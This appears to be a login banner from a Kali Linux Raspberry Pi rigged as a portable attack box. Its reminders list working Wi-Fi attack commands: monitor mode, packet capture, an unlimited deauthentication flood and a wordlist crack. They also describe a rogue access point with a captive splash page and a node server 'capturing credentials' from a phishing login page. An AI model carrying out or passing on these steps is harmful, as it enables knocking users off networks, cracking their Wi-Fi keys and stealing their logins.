 Linux kali-raspberry-pi5 6.1.77-v8+ #1 SMP PREEMPT Mon Feb 26 17:41:54 UTC 2024
aarch64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.


 /$$   /$$           /$$ /$$           /$$
| $$  /$$/          | $$|__/          |__/
| $$ /$$/   /$$$$$$ | $$ /$$  /$$$$$$  /$$
| $$$$$/   |____  $$| $$| $$ /$$__  $$| $$
| $$  $$    /$$$$$$$| $$| $$| $$  \ $$| $$
| $$\  $$  /$$__  $$| $$| $$| $$  | $$| $$
| $$ \  $$|  $$$$$$$| $$| $$| $$$$$$$/| $$
|__/  \__/ \_______/|__/|__/| $$____/ |__/
                            | $$
                            | $$
                            |__/

The all new and improved Hackpi - Kalipi

This is a dev environment! who knows what you'll run into ¯\_(ツ )_/¯

don't forget:
- sudo ip route add default via 192.168.137.1
- nmtui for wlan config

- node server.js to start capturing some credentials! /home/kali/hackpi-site/htm
l/server.js

put adapter in monitor mode:
        airmon-ng start wlan1
stop monitor mode:
        airmon-ng stop wlan1mon
scan ssids:
        airodump-ng wlan1mon
specify bssd:
        airodump-ng -c 6 -w capture.pcap -d BSSID wlan1mon
deauth:
        aireplay-ng --deauth 0 -a accesspoint_bssid -c client_bssid wlan1mon
crack:
        aircrack-ng capture.pcap-01.cap -w ~/Attacks/wordlists/rockyou.txt

also, phishing login page credentials are stored in:
/home/kali/hackpi-site/html/output.txt

/etc/hostapd/hostapd.conf             | WAP config
/etc/dnsmasq.conf                     | dns/dhcp config
/etc/dhcp/dhcpd.config                | also dhcp config
/etc/nodogsplash/htdocs/splash.html   | splash page location
/home/kali/hackpi-site/html/          | website location


in any case,

hack responsibly   /|\ ^._.^ /|\
Last login: Thu Apr 17 08:06:37 2025 from 10.0.201.214
┌──(kali㉿ kali-raspberry-pi5)-[~]
└─$